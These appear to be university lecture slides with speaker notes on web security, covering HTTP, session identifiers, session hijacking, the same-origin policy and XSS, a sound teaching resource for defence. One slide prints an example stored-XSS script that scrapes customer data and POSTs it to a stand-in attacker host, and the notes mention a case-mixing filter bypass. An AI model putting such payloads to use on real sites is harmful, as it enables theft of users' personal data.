Slide 1
Web Security – Part I

Slide 2
Recap Week 10
Vulnerability: command injection, buffer overflow
Countermeasures: secure programming with good practice, three system supports (access control, ASLR, CFI), language support
Malware classifications
Malware analysis: static and dynamic

Slide 3
Overview
Content
  Web architecture
  Sessions
  Session Attacks
  Same origin policy
  Cross site scripting (XSS): Stored XSS, Reflected XSS & Dom-based XSS
After this module, you should be able to
    understand sessions in the web
    describe session attacks and how to prevent them
    understand what is same origin policy and its use case
    Understand what is XSS and how to prevent them

Slide 4
Web Architecture
URL: Global Identifier (address) of a resource on the internet
abc.com/x.php?q=s
HTTP request
web page
web page
HTML
PHP
MySQL
JS
HTTP response
PHP
browser
web server
backend
HTTP: Application layer request-response protocol for distributed, collaborative, and hypermedia information systems
  Widely used
  Simple
  Stateless
  Unencrypted
HTTPS Protocol: HTTP protocol with security extension, relying on SSL/TLS protocol in transport layer

Slide 5
URL
Global Identifier (address) of a resource on the internet
Example: https://smu.edu.sg/staff/faculty.php?user=lk%20shar#Faculty
  Protocol (scheme): https
  Host: smu.edu.sg
  Path: staff/faculty.php
  Query: user=lk shar, Fragment: Faculty
Special characters are encoded (URL encoding) as hex:
  Newline as %0A
  Space as %20 or +

Slide 6
HTTP
HTTP: Hypertext Transfer Protocol
  on top of TCP protocol, default port number: 80, text based
Three Basic Features
  connectionless: the connection is closed if no response or request.
  media independent: any media can be sent as long as client and server know how to handle.
  stateless: server and client are only aware of each other during the current request.
https://www.tutorialspoint.com/http/http_overview.htm
Notes:
Connectionless – closed if no response
Media Independent – does not care about media sent
Stateless – client and server would not remember about each other.

Slide 7


HTTP Request
Request line (method,
URI, protocol version)
Zero or more header
Empty line
Message body (optional)
https://www.tutorialspoint.com/http/http_requests.htm

Slide 8

HTTP Response
Status line (version, status code)
Zero or more header
Empty line
Message body (optional)
Status code:
  1xx: Informational
  2xx: Success
  3xx: Redirection
  4xx: Client error
  5xx: Server error
https://www.tutorialspoint.com/http/http_responses.htm

Slide 9
Sessions

Slide 10
Sessions
Stateless HTTP is not fit for modern Web applications, since users view the entire browsing as ONE continuous and consistent process.
For various business needs, web applications tend to maintain states by establishing sessions.
Web applications can establish sessions (shared state) between client and server, and refer to this common state when authorising requests.
Sessions between client and server are established through session identifiers
  Two ways of transferring session identifiers
Notes:
Must be stateful, because browsing is always one whole process. Thus, we would need to have session identifiers.

Slide 11
Transferring Session Identifiers
Cookie
  Session Identifier (SID) created and sent by server in a Set-Cookie header field in the HTTP response
  browser stores cookie in document.cookie
  browser includes it in requests with a domain matching the cookie’s origin
Hidden form field
  Server creates and includes SID in a hidden field of an HTML form in various web pages
  e.g. <input type=‘hidden’ name=‘sid’ value=‘<SID_VALUE>’>
Notes:
Cookie is stored in document.cookie.

Slide 12

Establishing Session with Cookie
Cookie is fetched by the browser and submitted to server.
Client
Web Server
Login
Username: Jack
Password: Apple
Login successful?
Create SID and store in database
Set SID and expiration time in Cookie
Send Cookie to client
Session table
session_id
username
user_state
Cookie = SID
Cookie
Local Storage
See you later!
See you later!
Current connection closes
It’s me again
Sorry, do I know u?
A new HTTP transaction using a new connection starts
Database
Cookie = SID’
Is Cookie still valid (i.e. not expired yet)?
Does session id match the one stored in database?
If both are yes, continue session
Yeah, you are ...
Notes:
When authenticated, sets a session_id and name and state to true or something.
Uses this as communication. Once communicated, then this is like ‘their pass’

Slide 13
Session Identification v.s User Authentication
Session identification and user-authentication are NOT the same.
  Session identification is basically for the functionality (i.e., state maintenance)
  User authentication is for security.
  But functionality is a bigger scope encompassing security. Whether a user is authenticated is part of the session state.
Server may issue SID with or without prior user authentication.
  Server may authenticate a user before the SID is issued and encode this fact in the SID.
  SID is then used save future authentications in the same session.
Session state
authentication status
Notes:
Sometimes for hacking, you can just use this person’s SID, which is also quite dangerous. Because SID can allow for authentication status.
But sometimes, SID does not allow so because it is just a session with the backend. They are not the same thing. Auth is for security whereas SID is just for functionality. And can use in other sessions.

Slide 14
Session Persistence
Determined by the server
Sessions can persist between login and logout
  Closing a window does not necessarily close a session to that web site; you usually have to log out explicitly
Sessions can persist for the duration of a business transaction
Sessions can persist indefinitely
  Raises privacy issues when user’s surfing behavior can be tracked over an extended period
Notes:
Session Persistence – always persist between login and logout or even infinite, depending on the business problem.

Slide 15
Session Attacks

Slide 16
Session Related Attacks
When sessions entail privileges, e.g., because a ‘trusted’ user has been authenticated, those privileges may be gained by session hijacking.
Denial-of-Service: flooding attacks send many requests for session establishment, exhausting resources at the receiver.
Notes:
You can do a Session Hijack or like steal their cookie.

Slide 17

Example: Session Hijacking
Attacker sends multiple requests to the target server
For each request, the server sends back a Session ID
  The Session IDs are in sequence
A victim also connects to the server and receives a Session ID (the missing one in the list)
By checking the missing Session ID, attacker obtains the victim’s Session ID
Attacker then authenticates to the server as the client, hijacking the client’s session
A Shelly, et al. (2019). Using a Web Server Test Bed to Analyze the Limitations of Web Application Vulnerability Scanners.
Notes:
When you send your cookies in incremental manner, the pattern is predictable, allowing for attackers to know that hey, actually someone has sent something to someone else, thus I can pass off as him.
Similar case can work for internal company, where I want elevated rights of maybe my boss account.

Slide 18

Session Hijacking: Cookie Poisoning
Malicious client or outside attacker may use others’ SID (by guessing or stealing) to elevate their permissions when SIDs are used for access control
A predictable session id can be easily faked by attackers
(source: https://www.owasp.org/index.php/Session_Prediction)
Notes:
Cookie Poisoning, can be done to get your boss’s right in the system. If SID is predictable, I can perhaps just feed with userID and then it will work. I can get tons of information and his access rights. Thus, it is important for the bit to be long, stored in secure space and encrypted. This can be done on postman side.

Slide 19
Session ID Protection
Use a large random SID (e.g., 20 bytes) instead of a predictable or sequential SID
Stored in a safe place in both client side and server side
Deliver SID through an SSL/TLS connection

Slide 20
Same Origin Policy

Slide 21

Same Origin Policy

Slide 22

JavaScript & DOM
Document Object Model (DOM):
  DOM is the hierarchical representation of data, used to manage state in modern web browsers.
JavaScript: programming language for client-side scripting in web browsers.
  A script may read/write DOM objects, request for network connection, read cookies, access files, etc. It can do (almost) anything!
  A script can be executed upon loading or events.

Slide 23
Origin
Definition of same-origin: two URLs have the same origin if the protocol, port (if specified) and host are the same for both.
  it is referenced as the protocol/host/port tuple.
Example: with respect to http://store.company.com/dir/page.html
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Same origin | Only the path differs
http://store.company.com/dir/inner/another.html | Same origin | Only the path differs
https://store.company.com/page.html | Failure | Different protocol
http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default)
http://news.company.com/dir/page.html | Failure | Different host
Notes:
Same host, protocol and port.

Slide 24
Same Origin Policy (SOP)
SOP is the basic security mechanism dictating that a document or script loaded from one origin cannot (directly) interact with a resource from another origin.
  It helps isolate potentially malicious documents, reducing possible attack vectors.
  Resources: HTML DOM objects, cookies, network requests, network replies
SOP is enforced by all browsers.
Cross-origin accesses undergo the browser’s permission checking.
  E.g., a site has enabled the Cross-origin Resource Sharing (CORS)
Web Page
r/w/x
script 1
script 2
r/w
frame1
Obj x
frame2
Obj a
Obj b
from origin 1
from origin 2
Notes:
Basically, you tell your script that you can only access resources from the same origin. In which, it is places with the same host, same protocol and same port number. Unable to access materials from other origins that might damage frontend. You only trust the one with the same origin as you.
Basically, you cannot access another origin’s resources or files etc. Unless, the site has CORS enabled. Then it can be allowed.
So for CORS and SOP, it is only enabled on the receiving side, not the sending side.

Slide 25
Cross-Site Scripting (XSS)

Slide 26
Cross-Site Scripting (XSS)
XSS attacks run a script in the browser that was not written by the web application owner.
  The vulnerability is some of the most common vulnerabilities in the Internet.
  It is a special form of code injection!
In general, XSS can be classified into
  Reflected XSS (Type-I)
  Stored XSS (Type-II)
  DOM-based XSS (Type-0)
OWSAP: Cross Site Scripting Prevention Cheat Sheet at here.
Notes:
Allows one to bypass SOP. You can use your own scripts to conduct some form of DOS.

Slide 27

Stored XSS
A.k.a. persistent XSS. It generally occurs when user input is stored on the target server, such as in a database, in a message forum, visitor log, comment field, etc. And then a victim is able to retrieve the stored data from the web application without that data being made safe to render in the browser.
The form submitted by the attacker has the <script> tag. The form is interpreted as text, and is deposited to the database
However, the the victim user views the data retrieved from the database. Her browser treats the tagged text as JavaScript code and executes it.
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
You send a forum user input to the server, and the server did not do any sanitization, which causes the backend to return this as a CODE. Then when we run on html, it will just show work as CODE.
However, according to XSS exercise, if say the security lvl is medium and above, we can bypass by doing a <sCriPT> to bypass the sanitization.

Slide 28
Example: Malicious Customer Feedback
I am not happy with the service provided by your bank.
I have waited 12 hours for my deposit to show up in the web application. Please improve your web application.
Other banks will show deposits instantly.
<script>
/* Get a list of all customers from the page.*/
const customers = document.querySelectorAll('.openCases');
/* Iterate through each DOM element, collect privileged personal identifier information (PII) */
const customerData = [];
customers.forEach((customer) => { customerData.push(... )});
/* Build a new HTTP request, send stolen data to the hacker's own servers.*/
const http = new XMLHttpRequest();
http.open('POST', 'https://steal-your-data.com/data', true);http.setRequestHeader ('Contenttype’, 'application/json'); http.send(JSON.stringify(customerData);
</script>
—Unhappy Customer of Megabank
CS440: No requirement for JavaScript code understanding
Notes:
So, you can create a new request that allows you to add. Means on your steal-data, you need to allow for CORS.
CORS and SOP is purely for the receiver benefit.

Slide 29
As a Result:
When the bank’s customer service representative views the feedback, she sees a common complain.
I am not happy with the service provided by your bank.
I have waited 12 hours for my deposit to show up in the web application. Please improve your web application.
Other banks will show deposits instantly.
—Unhappy Customer
But, the attacker’s script traverses the DOM using document.querySelector() and steals privileged data that only she or MegaBank employee would have access to. The script finds this data in the UI, convert it to a nice JSON for readability and easy storage, and then send it back to his servers for use or sale at a later time.
It can do anything permitted by the representative’s browser.

Slide 30
Stored XSS
It is the most common type of XSS attacks.
It may affect the most users, depending on who views the data stored in the database
  E.g., a comment posted in a web forum is visible to everyone in the Internet!

Slide 31

Stored XSS

Slide 32
Reflected XSS
A.k.a. non-persistent XSS.
Reflected XSS occurs when user input, which may contain a malicious script, is immediately returned by a web application in an error message, search result, or any other response that includes some or all of the input provided by the user as part of the request, without that data being made safe to render in the browser, and without permanently storing the user provided data.
Notes:
Reflected XSS is something like this.
When you key in like /q=<script>alert(‘hi’)</script>
You pass the thing in your server, and then the server takes the input and sends something like “Invalid Input, <script>alert(‘hi’)</script>”
Then when you run that on the frontend, then it will just show that.
CORS/SOP – you

Slide 33

